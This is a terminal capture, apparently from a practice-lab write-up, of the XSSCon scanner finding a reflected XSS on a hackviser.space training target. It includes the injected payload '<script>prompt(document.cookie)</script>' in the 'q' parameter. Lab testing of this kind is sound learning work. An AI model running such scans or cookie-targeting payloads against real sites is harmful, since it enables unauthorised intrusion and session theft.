 (root㉿kali)-[~/XSSCon]
# python3 xsscon.py -u "https://glowing-timeslip.europe1.hackviser.space"
XSSCon {v0.5 Final}
https://github.com/menkrep1337/XSSCon
<<<<<<< HEAD
[04:45:38] [INFO] Starting XSSCon...
***************
[04:45:38] [INFO] Checking connection to: https://glowing-timeslip.europe1.hackvise
r.space
[04:45:38] [INFO] Connection estabilished 200
[04:45:38] [WARNING] Target have form with GET method: https://glowing-timeslip.eur
ope1.hackviser.space
[04:45:38] [INFO] Collecting form input key.....
[04:45:38] [INFO] Form key name: q value: <script>prompt(document.cookie)</script>
[04:45:38] [INFO] Sending payload (GET) method....
[04:45:39] [CRITICAL] Detected XSS (GET) at https://glowing-timeslip.europe1.hackvi
ser.space/?q=%3Cscript%3Eprompt%28document.cookie%29%3C%2Fscript%3E
[04:45:39] [CRITICAL] GET data: {'q': '<script>prompt(document.cookie)</script>'}